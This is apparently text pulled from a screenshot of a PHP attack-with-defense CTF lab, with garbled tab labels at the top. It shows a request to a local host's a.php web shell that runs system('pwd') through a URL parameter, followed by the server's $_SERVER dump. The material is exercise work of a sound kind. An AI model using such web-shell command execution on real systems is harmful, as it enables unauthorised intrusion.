 重庆 zsh: awd AWD 扩展 新建 通义 php PHP 利用 in_a PHP AWD vsco vsco visu php PHP php
不安全 192.168.225.134:8801/a.php?c=system(%27pwd%27);
/app
array (size=31)
'HTTP_HOST' => string '192.168.225.134:8801' (length=20)
'HTTP_CONNECTION' => string 'keep-alive' (length=10)
'HTTP_UPGRADE_INSECURE_REQUESTS' => string '1' (length=1)
'HTTP_USER_AGENT' => string 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0' (length=125)
'HTTP_ACCEPT' => string 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' (length=135)
'HTTP_ACCEPT_ENCODING' => string 'gzip, deflate' (length=13)
'HTTP_ACCEPT_LANGUAGE' => string 'zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6' (length=47)
'HTTP_COOKIE' => string 'PHPSESSID=b9j880fap1t1jq92mhf032dmt7' (length=36)
'PATH' => string '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin' (length=60)
'SERVER_SIGNATURE' => string '<address>Apache/2.4.7 (Ubuntu) Server at 192.168.225.134 Port 8801</address>
' (length=77)
'SERVER_SOFTWARE' => string 'Apache/2.4.7 (Ubuntu)' (length=21)
'SERVER_NAME' => string '192.168.225.134' (length=15)
'SERVER_ADDR' => string '172.17.0.2' (length=10)
'SERVER_PORT' => string '8801' (length=4)
'REMOTE_ADDR' => string '192.168.225.1' (length=13)
'DOCUMENT_ROOT' => string '/var/www/html' (length=13)
'REQUEST_SCHEME' => string 'http' (length=4)
'CONTEXT_PREFIX' => string '' (length=0)
'CONTEXT_DOCUMENT_ROOT' => string '/var/www/html' (length=13)
'SERVER_ADMIN' => string 'webmaster@localhost' (length=19)
'SCRIPT_FILENAME' => string '/var/www/html/a.php' (length=19)
'REMOTE_PORT' => string '53026' (length=5)
'GATEWAY_INTERFACE' => string 'CGI/1.1' (length=7)
'SERVER_PROTOCOL' => string 'HTTP/1.1' (length=8)
'REQUEST_METHOD' => string 'GET' (length=3)
'QUERY_STRING' => string 'c=system(%27pwd%27);' (length=20)
'REQUEST_URI' => string '/a.php?c=system(%27pwd%27);' (length=27)
'SCRIPT_NAME' => string '/a.php' (length=6)
'PHP_SELF' => string '/a.php' (length=6)
'REQUEST_TIME_FLOAT' => float 1717205876.92
'REQUEST_TIME' => int 1717205876